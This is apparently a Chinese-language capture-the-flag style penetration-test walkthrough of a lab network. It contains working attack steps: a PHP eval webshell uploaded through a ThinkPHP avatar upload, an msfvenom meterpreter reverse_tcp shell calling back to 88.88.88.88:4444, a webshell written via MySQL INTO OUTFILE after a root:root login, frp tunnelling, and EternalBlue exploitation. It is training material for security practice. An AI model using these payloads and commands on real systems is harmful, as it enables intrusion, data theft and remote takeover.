复健另一套渗透靶场🎯



网络拓扑结构如下:



门户网站192.168.1.54,nmap扫一下



dirsearch扫入口点python3 dirsearch.py -u 192.168.1.54 -F -e php







得到/shop,ThinkPHP5.0,修改头像上传图片的地方就有文件上传的漏洞,1.png写一句话马进去

改后缀为.php重发包,响应数据包看到上传路径/shop/upload/avator/20241111191152329.php





AntSword连上看看操作系统版本信息





接着想利用msfconsole写个shell.elf进去(4444端口,本地kali ip为88.88.88.88)

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=88.88.88.88 lport=4444 -f elf > shell.elf

shell.elf传到/var/www/html/shop/upload/avator/目录下

赋权限执行后,MSF成功接收shell



接着扫内网存活情况,仍然传到/var/www/html/shop/upload/avator/目录下

IPscan.sh

#!/bin/bash

for ip in 192.168.1.{1..254}

do

ping $ip -c 1 &> /dev/null

if [ $? -eq 0 ];then

echo "$ip is alive .... " > ip_result.txt

echo $ip is alive ....

fi

done

扫到192.168.1.182IP,猜测对应网络拓扑中的“数据库服务器”



NetScan.sh

#!/bin/bash

for ip in 192.168.{1..10}.1

do

ping $ip -c 1 &> /dev/null

if [ $? -eq 0 ];then

echo "$ip is alive .... " > ip_result.txt

echo $ip is alive ....

fi

done



发现存活网段192.168.2.0/24,改一下IPscan.sh扫2段网络

.106和.201猜测对应网络拓扑中主机A与主机B



传frpc和frpc.ini搭建内网隧道



和上一套渗透一样,vim /etc/proxychains.conf开启dynamic_chain添加socks5 127.0.0.1 9998

使用代理nmap扫描



192.168.1.182的开放端口proxychains4 nmap -Pn -sT 192.168.1.182,开放22、80、3306端口



192.168.2.106的开放端口proxychains4 nmap -Pn -sT 192.168.2.106,80,135,139,445,3306,3389端口开放



firefox配置代理,登进192.168.2.106:80内网



proxychain python3 dirsearch.py -u 192.168.2.106:80 -e *

扫到/phpmyadmin路由





弱密码root:root登入,在typecho数据库执行select @@basedir查看数据库安装路径



发现是phpstudy建的站,去www目录下写马



select '<?php @eval($_POST[cmd]);?>' into outfile 'c:/phpstudy/www/11.php';

成功上线



192.168.2.201的开放端口proxychains4 nmap -Pn -sT 192.168.2.201



445端口开放怀疑存在永恒之蓝(ms17010)漏洞,首先检测是否存在

proxychains msfconsole

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.2.201

run

打完收工



use exploit/windows/smb/ms17_010_eternalblue

set lhost 88.88.88.88

set rhosts 192.168.2.201

set payload windows/x64/meterpreter/bind_tcp

run

漏洞都有点入门级别了,打着玩了就当